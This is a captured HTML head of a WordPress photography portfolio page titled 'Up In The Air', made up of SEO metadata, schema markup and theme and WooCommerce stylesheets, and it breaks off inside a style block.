

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://romanquenin.com/galleries/up-in-the-air/
body_size: 21838
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" data-style="fullscreen" data-menu="centeralogo">
<head>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://romanquenin.com/xmlrpc.php" />

			<link rel="shortcut icon" href="https://romanquenin.com/wp-content/uploads/2022/01/RQ-Thumb.png" />
 

<title>Up In The Air - Roman Quenin</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Life Photography" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://romanquenin.com/galleries/up-in-the-air/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Roman Quenin - Photographie et Vidéographie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Up In The Air - Roman Quenin" />
		<meta property="og:description" content="Life Photography" />
		<meta property="og:url" content="https://romanquenin.com/galleries/up-in-the-air/" />
		<meta property="article:published_time" content="2017-11-03T06:06:25+00:00" />
		<meta property="article:modified_time" content="2017-11-03T06:06:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Up In The Air - Roman Quenin" />
		<meta name="twitter:description" content="Life Photography" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/romanquenin.com\/galleries\/up-in-the-air\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/romanquenin.com#listItem","position":1,"name":"Home","item":"https:\/\/romanquenin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/romanquenin.com\/gallerycat\/gallery-archive\/#listItem","name":"Gallery Archive"}},{"@type":"ListItem","@id":"https:\/\/romanquenin.com\/gallerycat\/gallery-archive\/#listItem","position":2,"name":"Gallery Archive","item":"https:\/\/romanquenin.com\/gallerycat\/gallery-archive\/","nextItem":{"@type":"ListItem","@id":"https:\/\/romanquenin.com\/galleries\/up-in-the-air\/#listItem","name":"Up In The Air"},"previousItem":{"@type":"ListItem","@id":"https:\/\/romanquenin.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/romanquenin.com\/galleries\/up-in-the-air\/#listItem","position":3,"name":"Up In The Air","previousItem":{"@type":"ListItem","@id":"https:\/\/romanquenin.com\/gallerycat\/gallery-archive\/#listItem","name":"Gallery Archive"}}]},{"@type":"Organization","@id":"https:\/\/romanquenin.com\/#organization","name":"WordPress","description":"Photographie et Vid\u00e9ographie","url":"https:\/\/romanquenin.com\/"},{"@type":"WebPage","@id":"https:\/\/romanquenin.com\/galleries\/up-in-the-air\/#webpage","url":"https:\/\/romanquenin.com\/galleries\/up-in-the-air\/","name":"Up In The Air - Roman Quenin","description":"Life Photography","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/romanquenin.com\/#website"},"breadcrumb":{"@id":"https:\/\/romanquenin.com\/galleries\/up-in-the-air\/#breadcrumblist"},"datePublished":"2017-11-03T06:06:25+01:00","dateModified":"2017-11-03T06:06:25+01:00"},{"@type":"WebSite","@id":"https:\/\/romanquenin.com\/#website","url":"https:\/\/romanquenin.com\/","name":"Roman Quenin","description":"Photographie et Vid\u00e9ographie","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/romanquenin.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Roman Quenin &raquo; Flux" href="https://romanquenin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roman Quenin &raquo; Flux des commentaires" href="https://romanquenin.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:type" content="article" /><meta property="og:title" content="Up In The Air"/><meta property="og:url" content="https://romanquenin.com/galleries/up-in-the-air/"/><link rel="alternate" type="application/rss+xml" title="Roman Quenin &raquo; Up In The Air Flux des commentaires" href="https://romanquenin.com/galleries/up-in-the-air/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://romanquenin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fromanquenin.com%2Fgalleries%2Fup-in-the-air%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://romanquenin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fromanquenin.com%2Fgalleries%2Fup-in-the-air%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://romanquenin.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-reset-css-css' href='https://romanquenin.com/wp-content/themes/photography/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-wordpress-css-css' href='https://romanquenin.com/wp-content/themes/photography/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-animation-css-css' href='https://romanquenin.com/wp-content/themes/photography/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-modulobox-css' href='https://romanquenin.com/wp-content/themes/photography/js/modulobox/modulobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-jquery-ui-css-css' href='https://romanquenin.com/wp-content/themes/photography/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-flexslider-css' href='https://romanquenin.com/wp-content/themes/photography/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-tooltipster-css' href='https://romanquenin.com/wp-content/themes/photography/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-odometer-theme-css' href='https://romanquenin.com/wp-content/themes/photography/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-hw-parallax.css-css' href='https://romanquenin.com/wp-content/themes/photography/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-progressive-image-css' href='https://romanquenin.com/wp-content/themes/photography/css/progressive-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-screen-css' href='https://romanquenin.com/wp-content/themes/photography/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-centeralogo-css' href='https://romanquenin.com/wp-content/themes/photography/css/menus/centeralogo.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://romanquenin.com/wp-content/themes/photography/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://romanquenin.com/wp-content/themes/photography/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-custom-css-css' href='https://romanquenin.com/wp-admin/admin-ajax.php?action=photography_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://romanquenin.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-responsive-css-css' href='https://romanquenin.com/wp-content/themes/photography/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://romanquenin.com/wp-content/themes/photography/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
